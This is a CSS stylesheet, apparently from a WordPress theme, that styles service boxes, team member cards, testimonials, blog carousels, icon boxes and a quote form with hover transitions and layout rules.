.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
